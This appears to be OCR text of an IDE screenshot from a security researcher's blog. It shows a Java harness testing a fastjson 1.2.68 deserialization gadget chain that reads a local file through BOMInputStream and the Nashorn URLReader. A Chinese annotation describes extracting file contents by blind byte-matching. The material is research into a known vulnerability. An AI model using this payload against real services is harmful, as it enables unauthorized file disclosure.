 fastjson – App.java
fastjson 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
Project
App.java
ReplicationMySQLConnection.class
LoadBalancedMySQLConnection.class
MultiHostMySQLConnection.class
JSON.java
JDBC4Connection.class
pom.xml (fastjson
1: Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
1 13 1
13 import java.sql.SQLException;
14 import java.sql.Statement;
15 import java.util.Arrays;
16 import java.util.Properties;
17
18 public class App {
19 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 String json = "{\n" +
21 "    \"abc\": {\n" +
22 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
23 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
24 "        \"delegate\": {\n" +
25 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 "            \"reader\": {\n" +
27 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
28 "                \"url\": \"file:///Users/d4m1ts/Downloads/a.txt\"\n" +
29 "            },\n" +
30 "            \"charsetName\": \"UTF-8\",\n" +
31 "            \"bufferSize\": 1024\n" +
32 "        },\n" +
33 "        \"boms\": [{\n" +
34 "            \"charsetName\": \"UTF-8\",\n" +
35 "            \"bytes\": [49,50,51,52]\n" +
不匹配则返回空，所以可以采用盲注的方式来跑内容
36 "        }]\n" +
37 "    },\n" +
38 "    \"address\": {\n" +
39 "        \"$ref\": \"$.abc.BOM\"\n" +
40 "    }\n" +
41 "}";
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57282', transport: 'socket'
{"abc":{}}
Disconnected from the target VM, address: '127.0.0.1:57282', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
initsec blog.gm7.org
3: Find
6: Problems
TODO
Spring
5: Debug
Terminal
8: Services
Build
2 Event Log
Process terminated
35:53 LF UTF-8 4 spaces